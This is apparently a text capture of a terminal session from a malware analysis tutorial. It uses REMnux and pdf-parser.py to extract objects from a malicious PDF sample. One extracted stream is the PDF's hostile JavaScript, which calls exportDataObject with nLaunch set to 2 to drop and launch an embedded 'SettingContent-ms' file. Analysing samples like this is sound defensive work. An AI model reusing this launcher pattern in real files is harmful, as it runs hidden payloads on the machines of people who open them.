 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
docker run -it -u remnux -v  remnux/remnux-distro bash
docker (com.docker.cli) ⌘1 ~/Work/tools (-zsh) ⌘2 docker (com.docker.cli) ⌘3 ..ina
INTEZER
Nicole Fishbein
<<
/Length 137
/Filter /FlateDecode
>>
remnux@b262b6d26ce2:~/files/examples$ pdf-parser.py -o 3 -f -d file1 example1.sample
obj 3 0
Type:
Referencing:
Contains stream
<<
/Length 137
/Filter /FlateDecode
>>
remnux@b262b6d26ce2:~/files/examples$ less file1
function rfunc900(){
var hadapet = {};hadapet['nLaunch'] = 2;
hadapet['cName'] = 'downl.SettingContent-ms';
hadapet['r2'] = 'exportDataObject';
this[hadapet['r2']](hadapet);}
remnux@b262b6d26ce2:~/files/examples$
remnux@b262b6d26ce2:~/files/examples$ pdf-parser.py -o 1 -f -d file11 example1.sample
obj 1 0
Type: /EmbeddedFile
Referencing:
Contains stream
<<
/Length 507
/Type /EmbeddedFile
/Filter /FlateDecode
/Params
<<
/ModDate "(D:20180716125049+03'00')"
/Size 905
>>
>>
remnux@b262b6d26ce2:~/files/examples$ pdf-parser.py -o 1 -f -d file11 example1.sample